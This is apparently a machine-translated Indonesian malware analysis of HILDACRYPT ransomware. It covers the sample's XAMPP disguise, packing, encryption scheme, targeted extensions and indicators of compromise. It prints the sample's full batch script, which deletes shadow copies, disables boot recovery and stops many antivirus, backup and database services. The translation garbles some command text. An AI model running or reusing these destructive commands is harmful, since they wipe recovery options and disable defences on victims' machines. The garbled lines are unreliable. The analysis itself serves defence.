Halo, Habr! Dan lagi, kita berbicara tentang versi malware terbaru dari kategori Ransomware. HILDACRYPT adalah program ransomware baru yang ditemukan oleh juru bicara keluarga Hilda pada Agustus 2019, dinamai kartun layanan streaming Netflix yang digunakan untuk mendistribusikan perangkat lunak. Hari ini kita berkenalan dengan fitur-fitur teknis dari virus ransomware yang diperbarui ini.

Dalam versi pertama ransomware Hilda, tautan ke



cuplikan seri animasi yang diposting di Youtube terkandung dalam surat pembelian kembali. HILDACRYPT menyamarkan dirinya sebagai installer XAMPP yang sah, distribusi Apache yang mudah dipasang yang mencakup MariaDB, PHP, dan Perl. Pada saat yang sama, cryptolocker memiliki nama file yang berbeda - xamp. Selain itu, file ransomware tidak memiliki tanda tangan elektronik.

Analisis statis

Ransomware terkandung dalam file .NET PE32 yang ditulis di bawah MS Windows. Ukurannya adalah 135.168 byte. Kode program utama dan kode program bek ditulis dalam C #. Menurut tanggal kompilasi dan cap waktu, biner dibuat pada 14 September 2019.





Menurut Detect It Easy, virus ransomware diarsipkan menggunakan Confuser dan ConfuserEx, tetapi obfuscator ini sama seperti sebelumnya, hanya ConfuserEx yang merupakan penerus Confuser, sehingga tanda tangan kodenya mirip.

HILDACRYPT benar-benar dikemas dengan ConfuserEx.

SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a

Vektor serangan

Kemungkinan besar, ransomware ditemukan di salah satu situs yang ditujukan untuk pemrograman web, menyamarkan dirinya sebagai program XAMPP yang sah.

Seluruh rantai infeksi dapat dilihat di

kotak pasir app.any.run .

Kebingungan

Baris Ransomware disimpan dalam bentuk terenkripsi. Saat startup, HILDACRYPT mendekripsi mereka menggunakan Base64 dan AES-256-CBC.

Instalasi





Pertama-tama, program ransomware membuat folder di% AppData \ Roaming% di mana parameter GUID (Globally Unique Identifier) dihasilkan secara acak. Menambahkan file bat ke lokasi ini, virus ransomware meluncurkannya menggunakan cmd.exe:

cmd.exe / c \ JKfgkgj3hjgfhjka.bat \ & keluar

Kemudian mulai menjalankan skrip batch untuk menonaktifkan fungsi atau layanan sistem.

Skrip berisi daftar panjang perintah yang digunakan untuk menghancurkan salinan bayangan, server SQL, cadangan, dan solusi antivirus dinonaktifkan.

Misalnya, ia mencoba gagal menghentikan layanan cadangan Acronis Backup. Selain itu, ia menyerang sistem cadangan dan solusi antivirus dari pemasok berikut: Veeam, Sophos, Kaspersky, McAfee, dan lainnya.

@echo off :: Not really a fan of ponies, cartoon girls are better, don't you think? vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded bcdedit /set {default} recoveryenabled No bcdedit /set {default} bootstatuspolicy ignoreallfailures vssadmin Delete Shadows /all /quiet net stop SQLAgent$SYSTEM_BGC /y net stop “Sophos Device Control Service” /y net stop macmnsvc /y net stop SQLAgent$ECWDB2 /y net stop “Zoolz 2 Service” /y net stop McTaskManager /y net stop “Sophos AutoUpdate Service” /y net stop “Sophos System Protection Service” /y net stop EraserSvc11710 /y net stop PDVFSService /y net stop SQLAgent$PROFXENGAGEMENT /y net stop SAVService /y net stop MSSQLFDLauncher$TPSAMA /y net stop EPSecurityService /y net stop SQLAgent$SOPHOS /y net stop “Symantec System Recovery” /y net stop Antivirus /y net stop SstpSvc /y net stop MSOLAP$SQL_2008 /y net stop TrueKeyServiceHelper /y net stop sacsvr /y net stop VeeamNFSSvc /y net stop FA_Scheduler /y net stop SAVAdminService /y net stop EPUpdateService /y net stop VeeamTransportSvc /y net stop “Sophos Health Service” /y net stop bedbg /y net stop MSSQLSERVER /y net stop KAVFS /y net stop Smcinst /y net stop MSSQLServerADHelper100 /y net stop TmCCSF /y net stop wbengine /y net stop SQLWriter /y net stop MSSQLFDLauncher$TPS /y net stop SmcService /y net stop ReportServer$TPSAMA /y net stop swi_update /y net stop AcrSch2Svc /y net stop MSSQL$SYSTEM_BGC /y net stop VeeamBrokerSvc /y net stop MSSQLFDLauncher$PROFXENGAGEMENT /y net stop VeeamDeploymentService /y net stop SQLAgent$TPS /y net stop DCAgent /y net stop “Sophos Message Router” /y net stop MSSQLFDLauncher$SBSMONITORING /y net stop wbengine /y net stop MySQL80 /y net stop MSOLAP$SYSTEM_BGC /y net stop ReportServer$TPS /y net stop MSSQL$ECWDB2 /y net stop SntpService /y net stop SQLSERVERAGENT /y net stop BackupExecManagementService /y net stop SMTPSvc /y net stop mfefire /y net stop BackupExecRPCService /y net stop MSSQL$VEEAMSQL2008R2 /y net stop klnagent /y net stop MSExchangeSA /y net stop MSSQLServerADHelper /y net stop SQLTELEMETRY /y net stop “Sophos Clean Service” /y net stop swi_update_64 /y net stop “Sophos Web Control Service” /y net stop EhttpSrv /y net stop POP3Svc /y net stop MSOLAP$TPSAMA /y net stop McAfeeEngineService /y net stop “Veeam Backup Catalog Data Service” / net stop MSSQL$SBSMONITORING /y net stop ReportServer$SYSTEM_BGC /y net stop AcronisAgent /y net stop KAVFSGT /y net stop BackupExecDeviceMediaService /y net stop MySQL57 /y net stop McAfeeFrameworkMcAfeeFramework /y net stop TrueKey /y net stop VeeamMountSvc /y net stop MsDtsServer110 /y net stop SQLAgent$BKUPEXEC /y net stop UI0Detect /y net stop ReportServer /y net stop SQLTELEMETRY$ECWDB2 /y net stop MSSQLFDLauncher$SYSTEM_BGC /y net stop MSSQL$BKUPEXEC /y net stop SQLAgent$PRACTTICEBGC /y net stop MSExchangeSRS /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop McShield /y net stop SepMasterService /y net stop “Sophos MCS Client” /y net stop VeeamCatalogSvc /y net stop SQLAgent$SHAREPOINT /y net stop NetMsmqActivator /y net stop kavfsslp /y net stop tmlisten /y net stop ShMonitor /y net stop MsDtsServer /y net stop SQLAgent$SQL_2008 /y net stop SDRSVC /y net stop IISAdmin /y net stop SQLAgent$PRACTTICEMGT /y net stop BackupExecJobEngine /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop BackupExecAgentBrowser /y net stop VeeamHvIntegrationSvc /y net stop masvc /y net stop W3Svc /y net stop “SQLsafe Backup Service” /y net stop SQLAgent$CXDB /y net stop SQLBrowser /y net stop MSSQLFDLauncher$SQL_2008 /y net stop VeeamBackupSvc /y net stop “Sophos Safestore Service” /y net stop svcGenericHost /y net stop ntrtscan /y net stop SQLAgent$VEEAMSQL2012 /y net stop MSExchangeMGMT /y net stop SamSs /y net stop MSExchangeES /y net stop MBAMService /y net stop EsgShKernel /y net stop ESHASRV /y net stop MSSQL$TPSAMA /y net stop SQLAgent$CITRIX_METAFRAME /y net stop VeeamCloudSvc /y net stop “Sophos File Scanner Service” /y net stop “Sophos Agent” /y net stop MBEndpointAgent /y net stop swi_service /y net stop MSSQL$PRACTICEMGT /y net stop SQLAgent$TPSAMA /y net stop McAfeeFramework /y net stop “Enterprise Client Service” /y net stop SQLAgent$SBSMONITORING /y net stop MSSQL$VEEAMSQL2012 /y net stop swi_filter /y net stop SQLSafeOLRService /y net stop BackupExecVSSProvider /y net stop VeeamEnterpriseManagerSvc /y net stop SQLAgent$SQLEXPRESS /y net stop OracleClientCache80 /y net stop MSSQL$PROFXENGAGEMENT /y net stop IMAP4Svc /y net stop ARSM /y net stop MSExchangeIS /y net stop AVP /y net stop MSSQLFDLauncher /y net stop MSExchangeMTA /y net stop TrueKeyScheduler /y net stop MSSQL$SOPHOS /y net stop “SQL Backups” /y net stop MSSQL$TPS /y net stop mfemms /y net stop MsDtsServer100 /y net stop MSSQL$SHAREPOINT /y net stop WRSVC /y net stop mfevtp /y net stop msftesql$PROD /y net stop mozyprobackup /y net stop MSSQL$SQL_2008 /y net stop SNAC /y net stop ReportServer$SQL_2008 /y net stop BackupExecAgentAccelerator /y net stop MSSQL$SQLEXPRESS /y net stop MSSQL$PRACTTICEBGC /y net stop VeeamRESTSvc /y net stop sophossps /y net stop ekrn /y net stop MMS /y net stop “Sophos MCS Agent” /y net stop RESvc /y net stop “Acronis VSS Provider” /y net stop MSSQL$VEEAMSQL2008R2 /y net stop MSSQLFDLauncher$SHAREPOINT /y net stop “SQLsafe Filter Service” /y net stop MSSQL$PROD /y net stop SQLAgent$PROD /y net stop MSOLAP$TPS /y net stop VeeamDeploySvc /y net stop MSSQLServerOLAPService /y del %0



Setelah layanan dan proses yang disebutkan di atas dinonaktifkan, crypto-locker mengumpulkan informasi tentang semua proses yang berjalan menggunakan perintah tasklist untuk memastikan bahwa semua layanan yang diperlukan tidak berfungsi.

daftar tugas v / untuk csvPerintah ini menampilkan daftar terperinci dari proses yang berjalan, elemen-elemen yang dipisahkan oleh ",".

"\" Csrss.exe \ ", \" 448 \ ", \" layanan \ ", \" 0 \ ", \" 1 896 \ ", \" tidak diketahui \ ", \" / \ " , \ "0:00:03 \", \ " / \" "

Setelah pemeriksaan ini, ransomware memulai proses enkripsi.

Enkripsi

Enkripsi file

HILDACRYPT menjalankan seluruh isi hard drive yang ditemukan, kecuali untuk folder Recycle.Bin dan Reference Assemblies \\ Microsoft. Yang terakhir ini mengandung dll, pdb, dan file penting lainnya untuk aplikasi .Net yang dapat memengaruhi pengoperasian ransomware. Untuk mencari file yang akan dienkripsi, gunakan daftar ekstensi berikut:

".vb: .asmx: .config: .3dm: .3ds: .3fr: .3gp: .3pr: .7pr: .7z: .ab4: .accdb: .accde: .accdr: .accdt: .ach: .ach:. acr: .act: .adb: .ads: .agdl: .ai: .ait: .alj: .arw: .asf: .asm: .asp: .aspx: .asx: .avi: .awg: .back: .backup: .backupdb: .bak: .lua: .m: .m4v: .max: .mdb: .mdc: .mdf: .mef: .mfw: .mmw: .moneywell: .mos: .mov : .mp3: .mp4: .mpg: .mpeg: .mrw: .msg: .myd: .nd: .ndd: .nk2: .nop: .nrw: .ns2: .ns3: .ns4:. nsd: .nsf: .nsg: .nsh: .nwb: .nx2: .nxl: .nyf: .nyf: .tlg: .txt: .vob: .wallet: .war: .wav: .wb2: .wmv: .wpd: .wps: .x11: .x3f: .xis: .xlam: .xlam: .xlm: .xlr: .xls: .xlsb: .xlsm: .xlsx: .xlt: .xltm: .xltx: .xlt: : .xlw: .xml: .ycbcra: .yuv: .zip: .sqlite: .sqlite3: .sqlitedb: .sr2: .srf: .srt: .srw: .st4: .st6: .st7: .st7:. st8: .std: .sti: .stw: .stx: .svg: .swf: .sxc: .sxd: .sxg: .sxi: .sxm: .sxw: .tex: .tga: .thm: .thm: .tib: .py: .qba: .qbb: .qbm: .qbr: .qbw: .qbx: .qby: .r3d: .raf: .rar: .rat: .raw: .rdb: .rm: .rtf: .rw2 : .rwl: .rwz: .s3db: .sas7bdat: .say: .sd0: .sdf: .sldm: .sldx: .sql: .pdd: .pdf: .pef: .pf: .pfx:. php: .php5: .phtml: .pl: .plc: .png: .potm: .potx: .ppam: .pps: .ppsm: .ppsx: .ppt: .pptm: .pptx: .prf: .ps: .psafe3: .psd: .pspi mage: .pst: .ptx: .oab: .obj: .odb: .odc: .odg: .odm: .odp: .ods: .odt: .oil: .orf: .ost: .otg: .oth: .otp: .ots: .ott: .p12: .p7b: .p7c: .pab: .pas: .pat: .pbl: .pbl: .pct: .pdb: .gray: .gray: .grey : .gry: .h: .hbk: .hpp: .htm: .htm: .ibank: .ibd: .ibx: .ix: .iif: .iiq: .incpas: .indd: .jar: .java:. jpe: .jpeg: .jpg: .jsp: .kbx: .kc2: .kdbx: .kdc: .key: .kpdx: .doc: .docm: .docx: .dot: .dotm: .dotx: .drf: .drf: .drw: .dtd: .dwg: .dxb: .dxf: .dxg: .eml: .eps: .erbsql: .erf: .exf: .fdb: .ffd: .fff: .fh: .fhd: .fla: : .flac: .flv: .fmb: .fpx: .fxg: .cpp: .cr2: .craw: .crw: .cs: .csh: .csl: .csv: .dac: .bank:. bay: .bdb: .bgt: .bik: .bkf: .bkp: .blp: .bpw: .c: .cdr: .cdr3: .cdr4: .cdr5: .cdr6: .cdr6: .cdrw: .cdx: .ce1: .ce2: .cer: .cfp: .cgm: .cib: .cls: .cls: .cmt: .ddoc: .ddrw: .dds: .der: .des: .design: .dgc : .djvu: .dng: .db: .db-jurnal: .db3: .dcr: .ddd: .dbf: .dbx: .dc2: .pbl: .csproj: .sln: .vbproj: .mdb : .md "





Program ransomware menggunakan algoritma AES-256-CBC untuk mengenkripsi file pengguna. Ukuran kunci adalah 256 bit, dan ukuran vektor inisialisasi (IV) adalah 16 byte.

Dalam tangkapan layar berikut, nilai-nilai byte_2 dan byte_1 diperoleh secara acak menggunakan GetBytes ().

Kunci

VI



File terenkripsi memiliki ekstensi HCY! .. Ini adalah contoh file terenkripsi. Kunci dan IV telah dibuat untuk file ini, yang disebutkan di atas.

Enkripsi kunci

Loker crypto menyimpan kunci AES yang dihasilkan dalam file terenkripsi. Bagian pertama dari file terenkripsi memiliki header yang berisi data seperti HILDACRYPT, KEY, IV, FileLen dalam format XML, dan terlihat seperti ini:



Enkripsi kunci AES dan IV dilakukan menggunakan RSA-2048, dan penyandian dilakukan menggunakan Base64. Kunci publik RSA disimpan dalam tubuh cryptolocker di salah satu string terenkripsi dalam format XML.

28guEbzkzciKg3N/ExUq8jGcshuMSCmoFsh/3LoMyWzPrnfHGhrgotuY/cs+eSGABQ+rs1B+MMWOWvqWdVpBxUgzgsgOgcJt7P+r4bWhfccYeKDi7PGRtZuTv+XpmG+m+u/JgerBM1Fi49+0vUMuEw5a1sZ408CvFapojDkMT0P5cJGYLSiVFud8reV7ZtwcCaGf88rt8DAUt2iSZQix0aw8PpnCH5/74WE8dAHKLF3sYmR7yFWAdCJRovzdx8/qfjMtZ41sIIIEyajVKfA18OT72/UBME2gsAM/BGii2hgLXP5ZGKPgQEf7Zpic1fReZcpJonhNZzXztGCSLfa/jQ==AQAB

Kunci publik RSA digunakan untuk mengenkripsi kunci file AES. Kunci publik RSA dikodekan menggunakan Base64 dan terdiri dari modul dan eksponen terbuka 65537. Untuk dekripsi, diperlukan kunci RSA pribadi, yang dimiliki penyerang.

Setelah enkripsi RSA, kunci AES dikodekan menggunakan Base64 yang disimpan dalam file terenkripsi.



Pesan Penyitaan

Pada akhir enkripsi, HILDACRYPT menulis file html ke folder yang dienkripsi file. Pemberitahuan ransomware berisi dua alamat email tempat korban dapat menghubungi penyerang.

- hildalolilovesyou@airmail.cc

hildalolilovesyou@memeware.net

Pemberitahuan pemerasan juga berisi baris "Tidak ada loli yang aman;)" - "Tidak ada loli yang aman;)", - referensi ke karakter anime dan manga yang dilarang di Jepang dengan penampilan gadis kecil.

Kesimpulan

HILDACRYPT, keluarga baru ransomware, telah merilis versi baru. Model enkripsi tidak memungkinkan korban untuk mendekripsi file yang dienkripsi oleh program ransomware. Crypto-locker menggunakan metode perlindungan aktif untuk menonaktifkan layanan perlindungan yang terkait dengan sistem cadangan dan solusi anti-virus. Penulis HILDACRYPT adalah penggemar serial animasi Hilda yang ditampilkan melalui Netflix, tautan ke trailer yang termuat dalam surat tentang pembelian versi program sebelumnya.

Seperti biasa,

Acronis Backup dan

Acronis True Image dapat melindungi komputer Anda dari ransomware HILDACRYPT, dan penyedia dapat melindungi pelanggan mereka dengan

Acronis Backup Cloud . Perlindungan dipastikan oleh fakta bahwa solusi

keamanan siber ini tidak hanya mencakup cadangan, tetapi juga sistem keamanan

Acronis Active Protection kami yang terintegrasi - ditingkatkan dengan model pembelajaran mesin dan berdasarkan heuristik perilaku, sebuah teknologi yang, seperti yang lain, mampu menahan ancaman dari ransomware nol hari.

Indikator kompromi

Ekstensi file HCY!

HILDACRYPTReadMe.html

xamp.exe dengan satu huruf "p" dan tanpa tanda tangan digital

SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a